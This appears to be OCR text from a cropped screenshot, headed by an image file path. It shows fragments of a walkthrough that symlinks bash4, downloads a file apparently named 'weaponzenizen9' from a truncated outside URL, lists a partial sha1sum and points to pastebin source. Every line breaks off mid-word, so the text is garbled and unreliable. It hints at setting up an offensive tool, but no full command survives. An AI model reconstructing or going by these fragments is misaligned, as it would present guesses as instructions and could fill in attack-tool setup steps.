
Once you have y
bash4. Then pull
ln -s /bin/bash4
Next download t
http://zitstif.n
(sha1sum: c36
weaponzenizen9
(Source code for
http://pasteb
Extract it via: